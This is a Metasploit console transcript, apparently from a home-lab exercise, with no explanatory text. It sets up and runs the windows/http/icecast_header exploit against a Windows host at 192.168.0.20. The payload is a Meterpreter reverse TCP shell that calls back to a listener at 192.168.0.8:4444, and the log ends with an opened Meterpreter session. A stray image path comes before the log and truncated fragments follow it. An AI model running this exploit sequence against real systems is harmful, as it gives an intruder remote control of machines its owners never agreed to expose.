 Exploit targets:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > set target 0
target => 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.8      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49749) at 2021-09-30 20:42:43 -0700
meterpreter >
Windo
uild 177